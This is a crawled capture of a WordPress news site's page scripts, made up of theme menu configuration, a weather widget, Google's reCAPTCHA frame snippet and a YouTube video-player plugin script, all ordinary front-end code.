text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-7.1,19.3],"today_humidity":46,"today_wind_speed":[8.8,5.4],"today_min":[-8.4,17],"today_max":[-6,21.1],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768932000,"day_name":"Tue","day_temp":[-6,21],"owm_day_index":0},{"timestamp":1768953600,"day_name":"Wed","day_temp":[0,33],"owm_day_index":2},{"timestamp":1769040000,"day_name":"Thu","day_temp":[4,40],"owm_day_index":10},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":18},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,20],"owm_day_index":26},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-7,20],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VAUUsClt7oMqBgg16rlzNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929236051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2
body_size: 140
content:
window.onReadyVideo = function (e) {
    $(e.target.getIframe()).removeAttr("width").removeAttr("height").css({
        top: "0px",
        left: "0px",
        width: "100%",
        height: "100%",
        position: "absolute"
    })
}
window.onStateChangeVideo = function (e) {
    var t = $(e.target.getIframe());
    (t.parent() && t.parent().height() <= 0 && (t = t.parent()), 0 === e.data) && new window.HP.modules.VideoFlip(t, "YouTube").flip()
};
window.onYouTubeIframeAPIReady = function () {
    jQuery(document).ready(function ($) {
        $(".video-flip.youtube").each(function (e, t) {
            var n = $(t).attr("data-youtube-id"), i = parseInt($(t).attr("data-youtube-start")),
                r = parseInt($(t).attr("data-youtube-autoplay"), 10);
             new window.YT.Player("youtube-flip-" + n, {
                videoId: n,
                playerVars: {start: i, autoplay: r},
                events: {onStateChange: onStateChangeVideo, onReady: onReadyVideo}
            })
        })
    })
}
jQuery(document).ready(function ($) {
if ( jQuery(".video-flip.youtube").length) {
    var e = document.createElement("script");
    e.src = "https://www.youtube.com/iframe_api", e.async = !0, (document.head || document.getElementsByTagName("head")[0]).appendChild(e)
}
})
